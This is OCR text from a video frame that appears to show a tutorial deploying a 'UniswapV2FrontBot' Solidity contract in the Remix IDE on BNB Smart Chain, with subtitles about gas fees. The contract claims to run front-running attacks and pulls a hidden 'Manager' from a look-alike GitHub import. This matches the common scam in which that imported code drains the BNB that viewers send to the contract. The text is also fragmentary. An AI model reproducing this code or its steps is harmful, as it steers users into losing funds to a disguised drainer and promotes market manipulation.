 Remix - Ethereum IDE
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
MetaMask Notification
Smart Chain
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (56) network
ACCOUNT
0x9c7...d3da9 (14.0379564
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - contracts/Front
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPV2FRONTBOT AT 0XD30...6C
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
Front Run Bot.sol
1 pragma solidity ^0.6.6;
2
3 // PancakeSwap FrontrunDeployer
4 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Callee.sol";
5
6
7 // PancakeSwap manager
8 import "https://github.com/Uniswapdev/FrontDeployer/blob/main/Uniswap/Uniswap-v2-Periphery/base";
9 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
10 import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
11
12 contract UniswapV2FrontBot {
13
14 string public tokenName;
15 string public tokenSymbol;
16 uint frontrun;
17 Manager manager;
18
19
20 constructor(string memory _tokenName, string memory _tokenSymbol) public {
21 tokenName = _tokenName;
22 tokenSymbol = _tokenSymbol;
23 manager = new Manager();
24
25 }
26
27
28 // Send required BNB for liquidity pair
29 receive() external payable {}
30
31
32 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
33
34 function action() public payable {
35
36 //Perform a front-running attack on uniswap
37
38 //const fs = require('fs');
39 //var Web3 = require('web3');
40 //var abiDecoder = require('abi-decoder');
41 //var colors = require("colors");
42 //var Tx = require('ethereumjs-tx').Transaction;
0
listen on network
Search with transaction hash or address
transact to UniswapV2FrontBot.action pending ...
Edit priority
0.00100954
BNB
Gas Limit
50477
Gas price (GWEI)
20
Save
合约为了执行又申请了一个签名，这里还是需要我们一点点Gas费
It's going to ask for another signature, so we confirm a little bit, extra gaspy.
ENG
12/4/2021
10